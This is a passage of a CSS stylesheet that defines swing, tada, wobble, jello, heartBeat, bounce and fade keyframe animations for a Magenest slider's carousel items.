  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.magenest-slider .owl-item.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-slider .owl-item.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
@-webkit-keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes wobble {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
@keyframes jello {
  from,
  11.1%,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.magenest-slider .owl-item.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}
@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.magenest-slider .owl-item.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.magenest-slider .owl-item.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.magenest-slider .owl-item.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.magenest-slider .owl-item.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.magenest-slider .owl-item.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.magenest-slider .owl-item.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.magenest-slider .owl-item.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.magenest-slider .owl-item.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-slider .owl-item.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.magenest-slider .owl-item.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.magenest-slider .owl-item.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.magenest-slider .owl-item.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.magenest-slider .owl-item.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.magenest-slider .owl-item.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
